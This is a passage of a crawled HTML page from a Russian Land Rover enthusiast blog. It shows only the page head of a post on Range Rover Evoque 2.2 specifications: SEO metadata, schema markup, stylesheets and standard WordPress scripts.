

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://landroverblog.ru/range-rover-evoque/opisanie-i-kharakteristiki-land-rover-rr-evoque-2-2-mt-4wd-190-l-s-l538-vnedorozhnik-5-dv.html
body_size: 28686
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="ru-RU"> <!--<![endif]-->
<head>
    <title>Описание и характеристики Land Rover RR Evoque 2.2 MT 4WD (190 л.с.) L538 Внедорожник 5 дв. - Land Rover Blog - новости и информация об автомобилях Ленд Ровер и Ягуар</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://landroverblog.ru/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://landroverblog.ru/wp-content/uploads/2019/10/461ffc26ddc9d7247a107001892f0608_45x45.png">
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<meta name="description" content="Описание и характеристики Land Rover RR Evoque 2.2 MT 4WD (190 л.с.) L538 Внедорожник 5 дв." />
	<link rel="canonical" href="https://landroverblog.ru/range-rover-evoque/opisanie-i-kharakteristiki-land-rover-rr-evoque-2-2-mt-4wd-190-l-s-l538-vnedorozhnik-5-dv.html" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Описание и характеристики Land Rover RR Evoque 2.2 MT 4WD (190 л.с.) L538 Внедорожник 5 дв. - Land Rover Blog - новости и информация об автомобилях Ленд Ровер и Ягуар" />
	<meta property="og:description" content="Описание и характеристики Land Rover RR Evoque 2.2 MT 4WD (190 л.с.) L538 Внедорожник 5 дв." />
	<meta property="og:url" content="https://landroverblog.ru/range-rover-evoque/opisanie-i-kharakteristiki-land-rover-rr-evoque-2-2-mt-4wd-190-l-s-l538-vnedorozhnik-5-dv.html" />
	<meta property="og:site_name" content="Land Rover Blog - новости и информация об автомобилях Ленд Ровер и Ягуар" />
	<meta property="article:published_time" content="2021-12-19T14:22:55+00:00" />
	<meta property="article:modified_time" content="2021-12-19T14:22:56+00:00" />
	<meta property="og:image" content="https://landroverblog.ru/wp-content/uploads/2021/12/Land_Rover_Range_Rover_Evoque_Si4_Pure_2012_14186931145.jpg" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="900" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="Admin" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://landroverblog.ru/range-rover-evoque/opisanie-i-kharakteristiki-land-rover-rr-evoque-2-2-mt-4wd-190-l-s-l538-vnedorozhnik-5-dv.html#article","isPartOf":{"@id":"https://landroverblog.ru/range-rover-evoque/opisanie-i-kharakteristiki-land-rover-rr-evoque-2-2-mt-4wd-190-l-s-l538-vnedorozhnik-5-dv.html"},"author":{"name":"Admin","@id":"https://landroverblog.ru/#/schema/person/e32defa9249e39185b6c4a3ef800d540"},"headline":"Описание и характеристики Land Rover RR Evoque 2.2 MT 4WD (190 л.с.) L538 Внедорожник 5 дв.","datePublished":"2021-12-19T14:22:55+00:00","dateModified":"2021-12-19T14:22:56+00:00","mainEntityOfPage":{"@id":"https://landroverblog.ru/range-rover-evoque/opisanie-i-kharakteristiki-land-rover-rr-evoque-2-2-mt-4wd-190-l-s-l538-vnedorozhnik-5-dv.html"},"wordCount":189,"commentCount":0,"publisher":{"@id":"https://landroverblog.ru/#/schema/person/e32defa9249e39185b6c4a3ef800d540"},"image":{"@id":"https://landroverblog.ru/range-rover-evoque/opisanie-i-kharakteristiki-land-rover-rr-evoque-2-2-mt-4wd-190-l-s-l538-vnedorozhnik-5-dv.html#primaryimage"},"thumbnailUrl":"https://landroverblog.ru/wp-content/uploads/2021/12/Land_Rover_Range_Rover_Evoque_Si4_Pure_2012_14186931145.jpg","articleSection":["Range Rover Evoque"],"inLanguage":"ru-RU","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://landroverblog.ru/range-rover-evoque/opisanie-i-kharakteristiki-land-rover-rr-evoque-2-2-mt-4wd-190-l-s-l538-vnedorozhnik-5-dv.html#respond"]}]},{"@type":"WebPage","@id":"https://landroverblog.ru/range-rover-evoque/opisanie-i-kharakteristiki-land-rover-rr-evoque-2-2-mt-4wd-190-l-s-l538-vnedorozhnik-5-dv.html","url":"https://landroverblog.ru/range-rover-evoque/opisanie-i-kharakteristiki-land-rover-rr-evoque-2-2-mt-4wd-190-l-s-l538-vnedorozhnik-5-dv.html","name":"Описание и характеристики Land Rover RR Evoque 2.2 MT 4WD (190 л.с.) L538 Внедорожник 5 дв. - Land Rover Blog - новости и информация об автомобилях Ленд Ровер и Ягуар","isPartOf":{"@id":"https://landroverblog.ru/#website"},"primaryImageOfPage":{"@id":"https://landroverblog.ru/range-rover-evoque/opisanie-i-kharakteristiki-land-rover-rr-evoque-2-2-mt-4wd-190-l-s-l538-vnedorozhnik-5-dv.html#primaryimage"},"image":{"@id":"https://landroverblog.ru/range-rover-evoque/opisanie-i-kharakteristiki-land-rover-rr-evoque-2-2-mt-4wd-190-l-s-l538-vnedorozhnik-5-dv.html#primaryimage"},"thumbnailUrl":"https://landroverblog.ru/wp-content/uploads/2021/12/Land_Rover_Range_Rover_Evoque_Si4_Pure_2012_14186931145.jpg","datePublished":"2021-12-19T14:22:55+00:00","dateModified":"2021-12-19T14:22:56+00:00","description":"Описание и характеристики Land Rover RR Evoque 2.2 MT 4WD (190 л.с.) L538 Внедорожник 5 дв.","breadcrumb":{"@id":"https://landroverblog.ru/range-rover-evoque/opisanie-i-kharakteristiki-land-rover-rr-evoque-2-2-mt-4wd-190-l-s-l538-vnedorozhnik-5-dv.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://landroverblog.ru/range-rover-evoque/opisanie-i-kharakteristiki-land-rover-rr-evoque-2-2-mt-4wd-190-l-s-l538-vnedorozhnik-5-dv.html"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://landroverblog.ru/range-rover-evoque/opisanie-i-kharakteristiki-land-rover-rr-evoque-2-2-mt-4wd-190-l-s-l538-vnedorozhnik-5-dv.html#primaryimage","url":"https://landroverblog.ru/wp-content/uploads/2021/12/Land_Rover_Range_Rover_Evoque_Si4_Pure_2012_14186931145.jpg","contentUrl":"https://landroverblog.ru/wp-content/uploads/2021/12/Land_Rover_Range_Rover_Evoque_Si4_Pure_2012_14186931145.jpg","width":1200,"height":900},{"@type":"BreadcrumbList","@id":"https://landroverblog.ru/range-rover-evoque/opisanie-i-kharakteristiki-land-rover-rr-evoque-2-2-mt-4wd-190-l-s-l538-vnedorozhnik-5-dv.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://landroverblog.ru/"},{"@type":"ListItem","position":2,"name":"Описание и характеристики Land Rover RR Evoque 2.2 MT 4WD (190 л.с.) L538 Внедорожник 5 дв."}]},{"@type":"WebSite","@id":"https://landroverblog.ru/#website","url":"https://landroverblog.ru/","name":"Land Rover Blog - новости и информация об автомобилях Ленд Ровер и Ягуар","description":"Клуб владельцев автомобилей Ленд Рове и Рендж Ровер","publisher":{"@id":"https://landroverblog.ru/#/schema/person/e32defa9249e39185b6c4a3ef800d540"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://landroverblog.ru/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ru-RU"},{"@type":["Person","Organization"],"@id":"https://landroverblog.ru/#/schema/person/e32defa9249e39185b6c4a3ef800d540","name":"Admin","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://landroverblog.ru/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/b03c9e42e0556349edb976a31f5992e1acf66ad43d87d55ae49fdafb16a05fc0?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/b03c9e42e0556349edb976a31f5992e1acf66ad43d87d55ae49fdafb16a05fc0?s=96&d=mm&r=g","caption":"Admin"},"logo":{"@id":"https://landroverblog.ru/#/schema/person/image/"},"url":"https://landroverblog.ru/author/admin"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Land Rover Blog - новости и информация об автомобилях Ленд Ровер и Ягуар &raquo; Лента" href="https://landroverblog.ru/feed" />
<link rel="alternate" type="application/rss+xml" title="Land Rover Blog - новости и информация об автомобилях Ленд Ровер и Ягуар &raquo; Лента комментариев" href="https://landroverblog.ru/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Land Rover Blog - новости и информация об автомобилях Ленд Ровер и Ягуар &raquo; Лента комментариев к &laquo;Описание и характеристики Land Rover RR Evoque 2.2 MT 4WD (190 л.с.) L538 Внедорожник 5 дв.&raquo;" href="https://landroverblog.ru/range-rover-evoque/opisanie-i-kharakteristiki-land-rover-rr-evoque-2-2-mt-4wd-190-l-s-l538-vnedorozhnik-5-dv.html/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://landroverblog.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flandroverblog.ru%2Frange-rover-evoque%2Fopisanie-i-kharakteristiki-land-rover-rr-evoque-2-2-mt-4wd-190-l-s-l538-vnedorozhnik-5-dv.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://landroverblog.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flandroverblog.ru%2Frange-rover-evoque%2Fopisanie-i-kharakteristiki-land-rover-rr-evoque-2-2-mt-4wd-190-l-s-l538-vnedorozhnik-5-dv.html&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://landroverblog.ru/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='wp-block-table-inline-css' type='text/css'>
.wp-block-table{overflow-x:auto}.wp-block-table table{border-collapse:collapse;width:100%}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{border:1px solid;padding:.5em}.wp-block-table .has-fixed-layout{table-layout:fixed;width:100%}.wp-block-table .has-fixed-layout td,.wp-block-table .has-fixed-layout th{word-break:break-word}.wp-block-table.aligncenter,.wp-block-table.alignleft,.wp-block-table.alignright{display:table;width:auto}.wp-block-table.aligncenter td,.wp-block-table.aligncenter th,.wp-block-table.alignleft td,.wp-block-table.alignleft th,.wp-block-table.alignright td,.wp-block-table.alignright th{word-break:break-word}.wp-block-table .has-subtle-light-gray-background-color{background-color:#f3f4f5}.wp-block-table .has-subtle-pale-green-background-color{background-color:#e9fbe5}.wp-block-table .has-subtle-pale-blue-background-color{background-color:#e7f5fe}.wp-block-table .has-subtle-pale-pink-background-color{background-color:#fcf0ef}.wp-block-table.is-style-stripes{background-color:initial;border-collapse:inherit;border-spacing:0}.wp-block-table.is-style-stripes tbody tr:nth-child(odd){background-color:#f0f0f0}.wp-block-table.is-style-stripes.has-subtle-light-gray-background-color tbody tr:nth-child(odd){background-color:#f3f4f5}.wp-block-table.is-style-stripes.has-subtle-pale-green-background-color tbody tr:nth-child(odd){background-color:#e9fbe5}.wp-block-table.is-style-stripes.has-subtle-pale-blue-background-color tbody tr:nth-child(odd){background-color:#e7f5fe}.wp-block-table.is-style-stripes.has-subtle-pale-pink-background-color tbody tr:nth-child(odd){background-color:#fcf0ef}.wp-block-table.is-style-stripes td,.wp-block-table.is-style-stripes th{border-color:#0000}.wp-block-table.is-style-stripes{border-bottom:1px solid #f0f0f0}.wp-block-table .has-border-color td,.wp-block-table .has-border-color th,.wp-block-table .has-border-color tr,.wp-block-table .has-border-color>*{border-color:inherit}.wp-block-table table[style*=border-top-color] tr:first-child,.wp-block-table table[style*=border-top-color] tr:first-child td,.wp-block-table table[style*=border-top-color] tr:first-child th,.wp-block-table table[style*=border-top-color]>*,.wp-block-table table[style*=border-top-color]>* td,.wp-block-table table[style*=border-top-color]>* th{border-top-color:inherit}.wp-block-table table[style*=border-top-color] tr:not(:first-child){border-top-color:initial}.wp-block-table table[style*=border-right-color] td:last-child,.wp-block-table table[style*=border-right-color] th,.wp-block-table table[style*=border-right-color] tr,.wp-block-table table[style*=border-right-color]>*{border-right-color:inherit}.wp-block-table table[style*=border-bottom-color] tr:last-child,.wp-block-table table[style*=border-bottom-color] tr:last-child td,.wp-block-table table[style*=border-bottom-color] tr:last-child th,.wp-block-table table[style*=border-bottom-color]>*,.wp-block-table table[style*=border-bottom-color]>* td,.wp-block-table table[style*=border-bottom-color]>* th{border-bottom-color:inherit}.wp-block-table table[style*=border-bottom-color] tr:not(:last-child){border-bottom-color:initial}.wp-block-table table[style*=border-left-color] td:first-child,.wp-block-table table[style*=border-left-color] th,.wp-block-table table[style*=border-left-color] tr,.wp-block-table table[style*=border-left-color]>*{border-left-color:inherit}.wp-block-table table[style*=border-style] td,.wp-block-table table[style*=border-style] th,.wp-block-table table[style*=border-style] tr,.wp-block-table table[style*=border-style]>*{border-style:inherit}.wp-block-table table[style*=border-width] td,.wp-block-table table[style*=border-width] th,.wp-block-table table[style*=border-width] tr,.wp-block-table table[style*=border-width]>*{border-style:inherit;border-width:inherit}
/*# sourceURL=https://landroverblog.ru/wp-includes/blocks/table/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://landroverblog.ru/wp-content/plugins/td-newsletter/style.css?ver=12.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://landroverblog.ru/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=9c5a7338c90cbd82cb580e34cffb127f' type='text/css' media='all' />
<link rel='stylesheet' id='tds-front-css' href='https://landroverblog.ru/wp-content/plugins/td-subscription/assets/css/tds-front.css?ver=1.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://landroverblog.ru/wp-content/themes/Newspaper/style.css?ver=12.7.4' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://landroverblog.ru/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=9c5a7338c90cbd82cb580e34cffb127f' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://landroverblog.ru/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=1314111a2e147bac488ccdd97e4704ff' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://landroverblog.ru/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=496e217dc78570a2932146e73f7c4a14' type='text/css' media='all' />
<script type="text/javascript" src="https://landroverblog.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://landroverblog.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://landroverblog.ru/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://landroverblog.ru/wp-json/wp/v2/posts/1870" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://landroverblog.ru/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://landroverblog.ru/?p=1870' />
    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/landroverblog.ru\/wp-json\/","permalinkStructure":"\/%category%\/%postname%.html"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

